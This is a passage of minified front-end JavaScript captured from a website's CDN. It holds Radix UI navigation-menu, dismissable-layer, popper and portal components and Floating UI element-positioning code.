0,"--radix-navigation-menu-viewport-width":h,"--radix-navigation-menu-viewport-height":x,...a.style},onPointerEnter:(0,i.mK)(e.onPointerEnter,s.onContentEnter),onPointerLeave:(0,i.mK)(e.onPointerLeave,ec(s.onContentLeave)),children:Array.from(f.items).map(e=>{let[t,{ref:n,forceMount:r,...o}]=e,a=R===t;return(0,g.jsx)(d.C,{present:r||a,children:(0,g.jsx)(X,{...o,ref:(0,l.t)(n,e=>{a&&e&&m(e)})})},t)})})}),et=r.forwardRef((e,t)=>{let{__scopeNavigationMenu:n,...r}=e,o=k("FocusGroup",n);return(0,g.jsx)(E.Provider,{scope:n,children:(0,g.jsx)(E.Slot,{scope:n,children:(0,g.jsx)(u.sG.div,{dir:o.dir,...r,ref:t})})})}),en=["ArrowRight","ArrowLeft","ArrowUp","ArrowDown"],er=r.forwardRef((e,t)=>{let{__scopeNavigationMenu:n,...r}=e,o=y(n),a=k("FocusGroupItem",n);return(0,g.jsx)(E.ItemSlot,{scope:n,children:(0,g.jsx)(u.sG.button,{...r,ref:t,onKeyDown:(0,i.mK)(e.onKeyDown,e=>{if(["Home","End",...en].includes(e.key)){let t=o().map(e=>e.ref.current);if(["rtl"===a.dir?"ArrowRight":"ArrowLeft","ArrowUp","End"].includes(e.key)&&t.reverse(),en.includes(e.key)){let n=t.indexOf(e.currentTarget);t=t.slice(n+1)}setTimeout(()=>ea(t)),e.preventDefault()}})})})});function eo(e){let t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:e=>{let t="INPUT"===e.tagName&&"hidden"===e.type;return e.disabled||e.hidden||t?NodeFilter.FILTER_SKIP:e.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t}function ea(e){let t=document.activeElement;return e.some(e=>e===t||(e.focus(),document.activeElement!==t))}function ei(e,t){let n=(0,m.c)(t);(0,w.N)(()=>{let t=0;if(e){let r=new ResizeObserver(()=>{cancelAnimationFrame(t),t=window.requestAnimationFrame(n)});return r.observe(e),()=>{window.cancelAnimationFrame(t),r.unobserve(e)}}},[e,n])}function eu(e){return e?"open":"closed"}function es(e,t){return"".concat(e,"-trigger-").concat(t)}function el(e,t){return"".concat(e,"-content-").concat(t)}function ec(e){return t=>"mouse"===t.pointerType?e(t):void 0}var ed=L,ef=S,ev=G,ep=W,ew=H,em=Y,eh=Q},59408:()=>{},83074:(e,t)=>{"use strict";Object.prototype.toString}}]);

--- FILE ---
content_type: application/javascript
request_url: https://g.foolcdn.com/static/foolcom/_next/static/chunks/7255-641f670e7dee64d7.js
body_size: 12060
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7255],{671:(e,t,n)=>{n.d(t,{B1:()=>k,C0:()=>p,Dz:()=>w,Jx:()=>s,LI:()=>l,PG:()=>m,RI:()=>a,Sg:()=>h,T9:()=>o,TV:()=>y,WJ:()=>b,_3:()=>d,bV:()=>A,jk:()=>i,lP:()=>P,nI:()=>S,qE:()=>f,r_:()=>r,sq:()=>g,w7:()=>x});let r=["top","right","bottom","left"],i=Math.min,o=Math.max,l=Math.round,a=Math.floor,s=e=>({x:e,y:e}),u={left:"right",right:"left",bottom:"top",top:"bottom"},c={start:"end",end:"start"};function f(e,t,n){return o(e,i(t,n))}function d(e,t){return"function"==typeof e?e(t):e}function p(e){return e.split("-")[0]}function h(e){return e.split("-")[1]}function m(e){return"x"===e?"y":"x"}function g(e){return"y"===e?"height":"width"}let v=new Set(["top","bottom"]);function y(e){return v.has(p(e))?"y":"x"}function w(e){return m(y(e))}function x(e,t,n){void 0===n&&(n=!1);let r=h(e),i=w(e),o=g(i),l="x"===i?r===(n?"end":"start")?"right":"left":"start"===r?"bottom":"top";return t.reference[o]>t.floating[o]&&(l=A(l)),[l,A(l)]}function b(e){let t=A(e);return[E(e),t,E(t)]}function E(e){return e.replace(/start|end/g,e=>c[e])}let L=["left","right"],T=["right","left"],R=["top","bottom"],C=["bottom","top"];function P(e,t,n,r){let i=h(e),o=function(e,t,n){switch(e){case"top":case"bottom":if(n)return t?T:L;return t?L:T;case"left":case"right":return t?R:C;default:return[]}}(p(e),"start"===n,r);return i&&(o=o.map(e=>e+"-"+i),t&&(o=o.concat(o.map(E)))),o}function A(e){return e.replace(/left|right|bottom|top/g,e=>u[e])}function S(e){return"number"!=typeof e?{top:0,right:0,bottom:0,left:0,...e}:{top:e,right:e,bottom:e,left:e}}function k(e){let{x:t,y:n,width:r,height:i}=e;return{width:r,height:i,top:n,left:t,right:t+r,bottom:n+i,x:t,y:n}}},19178:(e,t,n)=>{n.d(t,{qW:()=>d});var r,i=n(12115),o=n(85185),l=n(63655),a=n(6101),s=n(39033),u=n(95155),c="dismissableLayer.update",f=i.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),d=i.forwardRef((e,t)=>{var n,d;let{disableOutsidePointerEvents:m=!1,onEscapeKeyDown:g,onPointerDownOutside:v,onFocusOutside:y,onInteractOutside:w,onDismiss:x,...b}=e,E=i.useContext(f),[L,T]=i.useState(null),R=null!=(d=null==L?void 0:L.ownerDocument)?d:null==(n=globalThis)?void 0:n.document,[,C]=i.useState({}),P=(0,a.s)(t,e=>T(e)),A=Array.from(E.layers),[S]=[...E.layersWithOutsidePointerEventsDisabled].slice(-1),k=A.indexOf(S),D=L?A.indexOf(L):-1,O=E.layersWithOutsidePointerEventsDisabled.size>0,j=D>=k,z=function(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null==(t=globalThis)?void 0:t.document,r=(0,s.c)(e),o=i.useRef(!1),l=i.useRef(()=>{});return i.useEffect(()=>{let e=e=>{if(e.target&&!o.current){let t=function(){h("dismissableLayer.pointerDownOutside",r,i,{discrete:!0})},i={originalEvent:e};"touch"===e.pointerType?(n.removeEventListener("click",l.current),l.current=t,n.addEventListener("click",l.current,{once:!0})):t()}else n.removeEventListener("click",l.current);o.current=!1},t=window.setTimeout(()=>{n.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(t),n.removeEventListener("pointerdown",e),n.removeEventListener("click",l.current)}},[n,r]),{onPointerDownCapture:()=>o.current=!0}}(e=>{let t=e.target,n=[...E.branches].some(e=>e.contains(t));j&&!n&&(null==v||v(e),null==w||w(e),e.defaultPrevented||null==x||x())},R),B=function(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null==(t=globalThis)?void 0:t.document,r=(0,s.c)(e),o=i.useRef(!1);return i.useEffect(()=>{let e=e=>{e.target&&!o.current&&h("dismissableLayer.focusOutside",r,{originalEvent:e},{discrete:!1})};return n.addEventListener("focusin",e),()=>n.removeEventListener("focusin",e)},[n,r]),{onFocusCapture:()=>o.current=!0,onBlurCapture:()=>o.current=!1}}(e=>{let t=e.target;![...E.branches].some(e=>e.contains(t))&&(null==y||y(e),null==w||w(e),e.defaultPrevented||null==x||x())},R);return!function(e,t=globalThis?.document){let n=(0,s.c)(e);i.useEffect(()=>{let e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}(e=>{D===E.layers.size-1&&(null==g||g(e),!e.defaultPrevented&&x&&(e.preventDefault(),x()))},R),i.useEffect(()=>{if(L)return m&&(0===E.layersWithOutsidePointerEventsDisabled.size&&(r=R.body.style.pointerEvents,R.body.style.pointerEvents="none"),E.layersWithOutsidePointerEventsDisabled.add(L)),E.layers.add(L),p(),()=>{m&&1===E.layersWithOutsidePointerEventsDisabled.size&&(R.body.style.pointerEvents=r)}},[L,R,m,E]),i.useEffect(()=>()=>{L&&(E.layers.delete(L),E.layersWithOutsidePointerEventsDisabled.delete(L),p())},[L,E]),i.useEffect(()=>{let e=()=>C({});return document.addEventListener(c,e),()=>document.removeEventListener(c,e)},[]),(0,u.jsx)(l.sG.div,{...b,ref:P,style:{pointerEvents:O?j?"auto":"none":void 0,...e.style},onFocusCapture:(0,o.mK)(e.onFocusCapture,B.onFocusCapture),onBlurCapture:(0,o.mK)(e.onBlurCapture,B.onBlurCapture),onPointerDownCapture:(0,o.mK)(e.onPointerDownCapture,z.onPointerDownCapture)})});function p(){let e=new CustomEvent(c);document.dispatchEvent(e)}function h(e,t,n,r){let{discrete:i}=r,o=n.originalEvent.target,a=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&o.addEventListener(e,t,{once:!0}),i?(0,l.hO)(o,a):o.dispatchEvent(a)}d.displayName="DismissableLayer",i.forwardRef((e,t)=>{let n=i.useContext(f),r=i.useRef(null),o=(0,a.s)(t,r);return i.useEffect(()=>{let e=r.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,u.jsx)(l.sG.div,{...e,ref:o})}).displayName="DismissableLayerBranch"},22197:(e,t,n)=>{n.d(t,{Mz:()=>O,i3:()=>z,UC:()=>j,bL:()=>D,Bk:()=>m});var r=n(12115),i=n(84945),o=n(41093),l=n(63655),a=n(95155),s=r.forwardRef((e,t)=>{let{children:n,width:r=10,height:i=5,...o}=e;return(0,a.jsx)(l.sG.svg,{...o,ref:t,width:r,height:i,viewBox:"0 0 30 10",preserveAspectRatio:"none",children:e.asChild?n:(0,a.jsx)("polygon",{points:"0,0 30,0 15,10"})})});s.displayName="Arrow";var u=n(6101),c=n(46081),f=n(39033),d=n(52712),p="Popper",[h,m]=(0,c.A)(p),[g,v]=h(p),y=e=>{let{__scopePopper:t,children:n}=e,[i,o]=r.useState(null);return(0,a.jsx)(g,{scope:t,anchor:i,onAnchorChange:o,children:n})};y.displayName=p;var w="PopperAnchor",x=r.forwardRef((e,t)=>{let{__scopePopper:n,virtualRef:i,...o}=e,s=v(w,n),c=r.useRef(null),f=(0,u.s)(t,c),d=r.useRef(null);return r.useEffect(()=>{let e=d.current;d.current=(null==i?void 0:i.current)||c.current,e!==d.current&&s.onAnchorChange(d.current)}),i?null:(0,a.jsx)(l.sG.div,{...o,ref:f})});x.displayName=w;var b="PopperContent",[E,L]=h(b),T=r.forwardRef((e,t)=>{var n,s,c,p,h,m,g,y;let{__scopePopper:w,side:x="bottom",sideOffset:L=0,align:T="center",alignOffset:R=0,arrowPadding:C=0,avoidCollisions:P=!0,collisionBoundary:D=[],collisionPadding:O=0,sticky:j="partial",hideWhenDetached:z=!1,updatePositionStrategy:B="optimized",onPlaced:W,...N}=e,q=v(b,w),[F,H]=r.useState(null),V=(0,u.s)(t,e=>H(e)),[_,I]=r.useState(null),M=function(e){let[t,n]=r.useState(void 0);return(0,d.N)(()=>{if(e){n({width:e.offsetWidth,height:e.offsetHeight});let t=new ResizeObserver(t=>{let r,i;if(!Array.isArray(t)||!t.length)return;let o=t[0];if("borderBoxSize"in o){let e=o.borderBoxSize,t=Array.isArray(e)?e[0]:e;r=t.inlineSize,i=t.blockSize}else r=e.offsetWidth,i=e.offsetHeight;n({width:r,height:i})});return t.observe(e,{box:"border-box"}),()=>t.unobserve(e)}n(void 0)},[e]),t}(_),U=null!=(g=null==M?void 0:M.width)?g:0,J=null!=(y=null==M?void 0:M.height)?y:0,G="number"==typeof O?O:{top:0,right:0,bottom:0,left:0,...O},Y=Array.isArray(D)?D:[D],$=Y.length>0,Z={padding:G,boundary:Y.filter(A),altBoundary:$},{refs:X,floatingStyles:K,placement:Q,isPositioned:ee,middlewareData:et}=(0,i.we)({strategy:"fixed",placement:x+("center"!==T?"-"+T:""),whileElementsMounted:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return(0,o.ll)(...t,{animationFrame:"always"===B})},elements:{reference:q.anchor},middleware:[(0,i.cY)({mainAxis:L+J,alignmentAxis:R}),P&&(0,i.BN)({mainAxis:!0,crossAxis:!1,limiter:"partial"===j?(0,i.ER)():void 0,...Z}),P&&(0,i.UU)({...Z}),(0,i.Ej)({...Z,apply:e=>{let{elements:t,rects:n,availableWidth:r,availableHeight:i}=e,{width:o,height:l}=n.reference,a=t.floating.style;a.setProperty("--radix-popper-available-width","".concat(r,"px")),a.setProperty("--radix-popper-available-height","".concat(i,"px")),a.setProperty("--radix-popper-anchor-width","".concat(o,"px")),a.setProperty("--radix-popper-anchor-height","".concat(l,"px"))}}),_&&(0,i.UE)({element:_,padding:C}),S({arrowWidth:U,arrowHeight:J}),z&&(0,i.jD)({strategy:"referenceHidden",...Z})]}),[en,er]=k(Q),ei=(0,f.c)(W);(0,d.N)(()=>{ee&&(null==ei||ei())},[ee,ei]);let eo=null==(n=et.arrow)?void 0:n.x,el=null==(s=et.arrow)?void 0:s.y,ea=(null==(c=et.arrow)?void 0:c.centerOffset)!==0,[es,eu]=r.useState();return(0,d.N)(()=>{F&&eu(window.getComputedStyle(F).zIndex)},[F]),(0,a.jsx)("div",{ref:X.setFloating,"data-radix-popper-content-wrapper":"",style:{...K,transform:ee?K.transform:"translate(0, -200%)",minWidth:"max-content",zIndex:es,"--radix-popper-transform-origin":[null==(p=et.transformOrigin)?void 0:p.x,null==(h=et.transformOrigin)?void 0:h.y].join(" "),...(null==(m=et.hide)?void 0:m.referenceHidden)&&{visibility:"hidden",pointerEvents:"none"}},dir:e.dir,children:(0,a.jsx)(E,{scope:w,placedSide:en,onArrowChange:I,arrowX:eo,arrowY:el,shouldHideArrow:ea,children:(0,a.jsx)(l.sG.div,{"data-side":en,"data-align":er,...N,ref:V,style:{...N.style,animation:ee?void 0:"none"}})})})});T.displayName=b;var R="PopperArrow",C={top:"bottom",right:"left",bottom:"top",left:"right"},P=r.forwardRef(function(e,t){let{__scopePopper:n,...r}=e,i=L(R,n),o=C[i.placedSide];return(0,a.jsx)("span",{ref:i.onArrowChange,style:{position:"absolute",left:i.arrowX,top:i.arrowY,[o]:0,transformOrigin:{top:"",right:"0 0",bottom:"center 0",left:"100% 0"}[i.placedSide],transform:{top:"translateY(100%)",right:"translateY(50%) rotate(90deg) translateX(-50%)",bottom:"rotate(180deg)",left:"translateY(50%) rotate(-90deg) translateX(50%)"}[i.placedSide],visibility:i.shouldHideArrow?"hidden":void 0},children:(0,a.jsx)(s,{...r,ref:t,style:{...r.style,display:"block"}})})});function A(e){return null!==e}P.displayName=R;var S=e=>({name:"transformOrigin",options:e,fn(t){var n,r,i,o,l;let{placement:a,rects:s,middlewareData:u}=t,c=(null==(n=u.arrow)?void 0:n.centerOffset)!==0,f=c?0:e.arrowWidth,d=c?0:e.arrowHeight,[p,h]=k(a),m={start:"0%",center:"50%",end:"100%"}[h],g=(null!=(o=null==(r=u.arrow)?void 0:r.x)?o:0)+f/2,v=(null!=(l=null==(i=u.arrow)?void 0:i.y)?l:0)+d/2,y="",w="";return"bottom"===p?(y=c?m:"".concat(g,"px"),w="".concat(-d,"px")):"top"===p?(y=c?m:"".concat(g,"px"),w="".concat(s.floating.height+d,"px")):"right"===p?(y="".concat(-d,"px"),w=c?m:"".concat(v,"px")):"left"===p&&(y="".concat(s.floating.width+d,"px"),w=c?m:"".concat(v,"px")),{data:{x:y,y:w}}}});function k(e){let[t,n="center"]=e.split("-");return[t,n]}var D=y,O=x,j=T,z=P},34378:(e,t,n)=>{n.d(t,{Z:()=>s});var r=n(12115),i=n(47650),o=n(63655),l=n(52712),a=n(95155),s=r.forwardRef((e,t)=>{var n,s;let{container:u,...c}=e,[f,d]=r.useState(!1);(0,l.N)(()=>d(!0),[]);let p=u||f&&(null==(s=globalThis)||null==(n=s.document)?void 0:n.body);return p?i.createPortal((0,a.jsx)(o.sG.div,{...c,ref:t}),p):null});s.displayName="Portal"},39033:(e,t,n)=>{n.d(t,{c:()=>i});var r=n(12115);function i(e){let t=r.useRef(e);return r.useEffect(()=>{t.current=e}),r.useMemo(()=>(...e)=>t.current?.(...e),[])}},41093:(e,t,n)=>{n.d(t,{UE:()=>z,ll:()=>A,rD:()=>W,UU:()=>D,jD:()=>j,ER:()=>B,cY:()=>S,BN:()=>k,Ej:()=>O});var r=n(671);function i(e,t,n){let i,{reference:o,floating:l}=e,a=(0,r.TV)(t),s=(0,r.Dz)(t),u=(0,r.sq)(s),c=(0,r.C0)(t),f="y"===a,d=o.x+o.width/2-l.width/2,p=o.y+o.height/2-l.height/2,h=o[u]/2-l[u]/2;switch(c){case"top":i={x:d,y:o.y-l.height};break;case"bottom":i={x:d,y:o.y+o.height};break;case"right":i={x:o.x+o.width,y:p};break;case"left":i={x:o.x-l.width,y:p};break;default:i={x:o.x,y:o.y}}switch((0,r.Sg)(t)){case"start":i[s]-=h*(n&&f?-1:1);break;case"end":i[s]+=h*(n&&f?-1:1)}return i}let o=async(e,t,n)=>{let{placement:r="bottom",strategy:o="absolute",middleware:l=[],platform:a}=n,s=l.filter(Boolean),u=await (null==a.isRTL?void 0:a.isRTL(t)),c=await a.getElementRects({reference:e,floating:t,strategy:o}),{x:f,y:d}=i(c,r,u),p=r,h={},m=0;for(let n=0;n<s.length;n++){let{name:l,fn:g}=s[n],{x:v,y:y,data:w,reset:x}=await g({x:f,y:d,initialPlacement:r,placement:p,strategy:o,middlewareData:h,rects:c,platform:a,elements:{reference:e,floating:t}});f=null!=v?v:f,d=null!=y?y:d,h={...h,[l]:{...h[l],...w}},x&&m<=50&&(m++,"object"==typeof x&&(x.placement&&(p=x.placement),x.rects&&(c=!0===x.rects?await a.getElementRects({reference:e,floating:t,strategy:o}):x.rects),{x:f,y:d}=i(c,p,u)),n=-1)}return{x:f,y:d,placement:p,strategy:o,middlewareData:h}};async function l(e,t){var n;void 0===t&&(t={});let{x:i,y:o,platform:l,rects:a,elements:s,strategy:u}=e,{boundary:c="clippingAncestors",rootBoundary:f="viewport",elementContext:d="floating",altBoundary:p=!1,padding:h=0}=(0,r._3)(t,e),m=(0,r.nI)(h),g=s[p?"floating"===d?"reference":"floating":d],v=(0,r.B1)(await l.getClippingRect({element:null==(n=await (null==l.isElement?void 0:l.isElement(g)))||n?g:g.contextElement||await (null==l.getDocumentElement?void 0:l.getDocumentElement(s.floating)),boundary:c,rootBoundary:f,strategy:u})),y="floating"===d?{x:i,y:o,width:a.floating.width,height:a.floating.height}:a.reference,w=await (null==l.getOffsetParent?void 0:l.getOffsetParent(s.floating)),x=await (null==l.isElement?void 0:l.isElement(w))&&await (null==l.getScale?void 0:l.getScale(w))||{x:1,y:1},b=(0,r.B1)(l.convertOffsetParentRelativeRectToViewportRelativeRect?await l.convertOffsetParentRelativeRectToViewportRelativeRect({elements:s,rect:y,offsetParent:w,strategy:u}):y);return{top:(v.top-b.top+m.top)/x.y,bottom:(b.bottom-v.bottom+m.bottom)/x.y,left:(v.left-b.left+m.left)/x.x,right:(b.right-v.right+m.right)/x.x}}function a(e,t){return{top:e.top-t.height,right:e.right-t.width,bottom:e.bottom-t.height,left:e.left-t.width}}function s(e){return r.r_.some(t=>e[t]>=0)}let u=new Set(["left","top"]);async function c(e,t){let{placement:n,platform:i,elements:o}=e,l=await (null==i.isRTL?void 0:i.isRTL(o.floating)),a=(0,r.C0)(n),s=(0,r.Sg)(n),c="y"===(0,r.TV)(n),f=u.has(a)?-1:1,d=l&&c?-1:1,p=(0,r._3)(t,e),{mainAxis:h,crossAxis:m,alignmentAxis:g}="number"==typeof p?{mainAxis:p,crossAxis:0,alignmentAxis:null}:{mainAxis:p.mainAxis||0,crossAxis:p.crossAxis||0,alignmentAxis:p.alignmentAxis};return s&&"number"==typeof g&&(m="end"===s?-1*g:g),c?{x:m*d,y:h*f}:{x:h*f,y:m*d}}var f=n(86301);function d(e){let t=(0,f.L9)(e),n=parseFloat(t.width)||0,i=parseFloat(t.height)||0,o=(0,f.sb)(e),l=o?e.offsetWidth:n,a=o?e.offsetHeight:i,s=(0,r.LI)(n)!==l||(0,r.LI)(i)!==a;return s&&(n=l,i=a),{width:n,height:i,$:s}}function p(e){return(0,f.vq)(e)?e:e.contextElement}function h(e){let t=p(e);if(!(0,f.sb)(t))return(0,r.Jx)(1);let n=t.getBoundingClientRect(),{width:i,height:o,$:l}=d(t),a=(l?(0,r.LI)(n.width):n.width)/i,s=(l?(0,r.LI)(n.height):n.height)/o;return a&&Number.isFinite(a)||(a=1),s&&Number.isFinite(s)||(s=1),{x:a,y:s}}let m=(0,r.Jx)(0);function g(e){let t=(0,f.zk)(e);return(0,f.Tc)()&&t.visualViewport?{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}:m}function v(e,t,n,i){var o;void 0===t&&(t=!1),void 0===n&&(n=!1);let l=e.getBoundingClientRect(),a=p(e),s=(0,r.Jx)(1);t&&(i?(0,f.vq)(i)&&(s=h(i)):s=h(e));let u=(void 0===(o=n)&&(o=!1),i&&(!o||i===(0,f.zk)(a))&&o)?g(a):(0,r.Jx)(0),c=(l.left+u.x)/s.x,d=(l.top+u.y)/s.y,m=l.width/s.x,v=l.height/s.y;if(a){let e=(0,f.zk)(a),t=i&&(0,f.vq)(i)?(0,f.zk)(i):i,n=e,r=(0,f._m)(n);for(;r&&i&&t!==n;){let e=h(r),t=r.getBoundingClientRect(),i=(0,f.L9)(r),o=t.left+(r.clientLeft+parseFloat(i.paddingLeft))*e.x,l=t.top+(r.clientTop+parseFloat(i.paddingTop))*e.y;c*=e.x,d*=e.y,m*=e.x,v*=e.y,c+=o,d+=l,n=(0,f.zk)(r),r=(0,f._m)(n)}}return(0,r.B1)({width:m,height:v,x:c,y:d})}function y(e,t){let n=(0,f.CP)(e).scrollLeft;return t?t.left+n:v((0,f.ep)(e)).left+n}function w(e,t){let n=e.getBoundingClientRect();return{x:n.left+t.scrollLeft-y(e,n),y:n.top+t.scrollTop}}let x=new Set(["absolute","fixed"]);function b(e,t,n){let i;if("viewport"===t)i=function(e,t){let n=(0,f.zk)(e),r=(0,f.ep)(e),i=n.visualViewport,o=r.clientWidth,l=r.clientHeight,a=0,s=0;if(i){o=i.width,l=i.height;let e=(0,f.Tc)();(!e||e&&"fixed"===t)&&(a=i.offsetLeft,s=i.offsetTop)}let u=y(r);if(u<=0){let e=r.ownerDocument,t=e.body,n=getComputedStyle(t),i="CSS1Compat"===e.compatMode&&parseFloat(n.marginLeft)+parseFloat(n.marginRight)||0,l=Math.abs(r.clientWidth-t.clientWidth-i);l<=25&&(o-=l)}else u<=25&&(o+=u);return{width:o,height:l,x:a,y:s}}(e,n);else if("document"===t)i=function(e){let t=(0,f.ep)(e),n=(0,f.CP)(e),i=e.ownerDocument.body,o=(0,r.T9)(t.scrollWidth,t.clientWidth,i.scrollWidth,i.clientWidth),l=(0,r.T9)(t.scrollHeight,t.clientHeight,i.scrollHeight,i.clientHeight),a=-n.scrollLeft+y(e),s=-n.scrollTop;return"rtl"===(0,f.L9)(i).direction&&(a+=(0,r.T9)(t.clientWidth,i.clientWidth)-o),{width:o,height:l,x:a,y:s}}((0,f.ep)(e));else if((0,f.vq)(t))i=function(e,t){let n=v(e,!0,"fixed"===t),i=n.top+e.clientTop,o=n.left+e.clientLeft,l=(0,f.sb)(e)?h(e):(0,r.Jx)(1),a=e.clientWidth*l.x,s=e.clientHeight*l.y;return{width:a,height:s,x:o*l.x,y:i*l.y}}(t,n);else{let n=g(e);i={x:t.x-n.x,y:t.y-n.y,width:t.width,height:t.height}}return(0,r.B1)(i)}function E(e){return"static"===(0,f.L9)(e).position}function L(e,t){if(!(0,f.sb)(e)||"fixed"===(0,f.L9)(e).position)return null;if(t)return t(e);let n=e.offsetParent;return(0,f.ep)(e)===n&&(n=n.ownerDocument.body),n}function T(e,t){let n=(0,f.zk)(e);if((0,f.Tf)(e))return n;if(!(0,f.sb)(e)){let t=(0,f.$4)(e);for(;t&&!(0,f.eu)(t);){if((0,f.vq)(t)&&!E(t))return t;t=(0,f.$4)(t)}return n}let r=L(e,t);for(;r&&(0,f.Lv)(r)&&E(r);)r=L(r,t);return r&&(0,f.eu)(r)&&E(r)&&!(0,f.sQ)(r)?n:r||(0,f.gJ)(e)||n}let R=async function(e){let t=this.getOffsetParent||T,n=this.getDimensions,i=await n(e.floating);return{reference:function(e,t,n){let i=(0,f.sb)(t),o=(0,f.ep)(t),l="fixed"===n,a=v(e,!0,l,t),s={scrollLeft:0,scrollTop:0},u=(0,r.Jx)(0);if(i||!i&&!l)if(("body"!==(0,f.mq)(t)||(0,f.ZU)(o))&&(s=(0,f.CP)(t)),i){let e=v(t,!0,l,t);u.x=e.x+t.clientLeft,u.y=e.y+t.clientTop}else o&&(u.x=y(o));l&&!i&&o&&(u.x=y(o));let c=!o||i||l?(0,r.Jx)(0):w(o,s);return{x:a.left+s.scrollLeft-u.x-c.x,y:a.top+s.scrollTop-u.y-c.y,width:a.width,height:a.height}}(e.reference,await t(e.floating),e.strategy),floating:{x:0,y:0,width:i.width,height:i.height}}},C={convertOffsetParentRelativeRectToViewportRelativeRect:function(e){let{elements:t,rect:n,offsetParent:i,strategy:o}=e,l="fixed"===o,a=(0,f.ep)(i),s=!!t&&(0,f.Tf)(t.floating);if(i===a||s&&l)return n;let u={scrollLeft:0,scrollTop:0},c=(0,r.Jx)(1),d=(0,r.Jx)(0),p=(0,f.sb)(i);if((p||!p&&!l)&&(("body"!==(0,f.mq)(i)||(0,f.ZU)(a))&&(u=(0,f.CP)(i)),(0,f.sb)(i))){let e=v(i);c=h(i),d.x=e.x+i.clientLeft,d.y=e.y+i.clientTop}let m=!a||p||l?(0,r.Jx)(0):w(a,u);return{width:n.width*c.x,height:n.height*c.y,x:n.x*c.x-u.scrollLeft*c.x+d.x+m.x,y:n.y*c.y-u.scrollTop*c.y+d.y+m.y}},getDocumentElement:f.ep,getClippingRect:function(e){let{element:t,boundary:n,rootBoundary:i,strategy:o}=e,l=[..."clippingAncestors"===n?(0,f.Tf)(t)?[]:function(e,t){let n=t.get(e);if(n)return n;let r=(0,f.v9)(e,[],!1).filter(e=>(0,f.vq)(e)&&"body"!==(0,f.mq)(e)),i=null,o="fixed"===(0,f.L9)(e).position,l=o?(0,f.$4)(e):e;for(;(0,f.vq)(l)&&!(0,f.eu)(l);){let t=(0,f.L9)(l),n=(0,f.sQ)(l);n||"fixed"!==t.position||(i=null),(o?!n&&!i:!n&&"static"===t.position&&!!i&&x.has(i.position)||(0,f.ZU)(l)&&!n&&function e(t,n){let r=(0,f.$4)(t);return!(r===n||!(0,f.vq)(r)||(0,f.eu)(r))&&("fixed"===(0,f.L9)(r).position||e(r,n))}(e,l))?r=r.filter(e=>e!==l):i=t,l=(0,f.$4)(l)}return t.set(e,r),r}(t,this._c):[].concat(n),i],a=l[0],s=l.reduce((e,n)=>{let i=b(t,n,o);return e.top=(0,r.T9)(i.top,e.top),e.right=(0,r.jk)(i.right,e.right),e.bottom=(0,r.jk)(i.bottom,e.bottom),e.left=(0,r.T9)(i.left,e.left),e},b(t,a,o));return{width:s.right-s.left,height:s.bottom-s.top,x:s.left,y:s.top}},getOffsetParent:T,getElementRects:R,getClientRects:function(e){return Array.from(e.getClientRects())},getDimensions:function(e){let{width:t,height:n}=d(e);return{width:t,height:n}},getScale:h,isElement:f.vq,isRTL:function(e){return"rtl"===(0,f.L9)(e).direction}};function P(e,t){return e.x===t.x&&e.y===t.y&&e.width===t.width&&e.height===t.height}function A(e,t,n,i){let o;void 0===i&&(i={});let{ancestorScroll:l=!0,ancestorResize:a=!0,elementResize:s="function"==typeof ResizeObserver,layoutShift:u="function"==typeof IntersectionObserver,animationFrame:c=!1}=i,d=p(e),h=l||a?[...d?(0,f.v9)(d):[],...(0,f.v9)(t)]:[];h.forEach(e=>{l&&e.addEventListener("scroll",n,{passive:!0}),a&&e.addEventListener("resize",n)});let m=d&&u?function(e,t){let n,i=null,o=(0,f.ep)(e);function l(){var e;clearTimeout(n),null==(e=i)||e.disconnect(),i=null}return!function a(s,u){void 0===s&&(s=!1),void 0===u&&(u=1),l();let c=e.getBoundingClientRect(),{left:f,top:d,width:p,height:h}=c;if(s||t(),!p||!h)return;let m=(0,r.RI)(d),g=(0,r.RI)(o.clientWidth-(f+p)),v={rootMargin:-m+"px "+-g+"px "+-(0,r.RI)(o.clientHeight-(d+h))+"px "+-(0,r.RI)(f)+"px",threshold:(0,r.T9)(0,(0,r.jk)(1,u))||1},y=!0;function w(t){let r=t[0].intersectionRatio;if(r!==u){if(!y)return a();r?a(!1,r):n=setTimeout(()=>{a(!1,1e-7)},1e3)}1!==r||P(c,e.getBoundingClientRect())||a(),y=!1}try{i=new IntersectionObserver(w,{...v,root:o.ownerDocument})}catch(e){i=new IntersectionObserver(w,v)}i.observe(e)}(!0),l}(d,n):null,g=-1,y=null;s&&(y=new ResizeObserver(e=>{let[r]=e;r&&r.target===d&&y&&(y.unobserve(t),cancelAnimationFrame(g),g=requestAnimationFrame(()=>{var e;null==(e=y)||e.observe(t)})),n()}),d&&!c&&y.observe(d),y.observe(t));let w=c?v(e):null;return c&&function t(){let r=v(e);w&&!P(w,r)&&n(),w=r,o=requestAnimationFrame(t)}(),n(),()=>{var e;h.forEach(e=>{l&&e.removeEventListener("scroll",n),a&&e.removeEventListener("resize",n)}),null==m||m(),null==(e=y)||e.disconnect(),y=null,c&&cancelAnimationFrame(o)}}let S=function(e){return void 0===e&&(e=0),{name:"offset",options:e,async fn(t){var n,r;let{x:i,y:o,placement:l,middlewareData:a}=t,s=await c(t,e);return l===(null==(n=a.offset)?void 0:n.placement)&&null!=(r=a.arrow)&&r.alignmentOffset?{}:{x:i+s.x,y:o+s.y,data:{...s,placement:l}}}}},k=function(e){return void 0===e&&(e={}),{name:"shift",options:e,async fn(t){let{x:n,y:i,placement:o}=t,{mainAxis:a=!0,crossAxis:s=!1,limiter:u={fn:e=>{let{x:t,y:n}=e;return{x:t,y:n}}},...c}=(0,r._3)(e,t),f={x:n,y:i},d=await 